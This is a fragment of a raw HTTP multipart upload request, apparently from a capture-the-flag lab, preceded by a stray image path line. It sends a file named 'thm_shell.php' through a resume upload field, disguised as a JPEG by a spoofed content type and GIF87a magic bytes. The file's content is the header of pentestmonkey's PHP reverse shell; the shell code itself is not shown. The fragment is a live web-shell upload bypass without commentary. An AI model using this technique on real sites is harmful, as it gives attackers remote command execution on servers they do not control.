 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
Content-Disposition: form-data; name="resumeFile"; filename="thm_shell.php"
Content-Type: image/jpeg

GIF87a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies: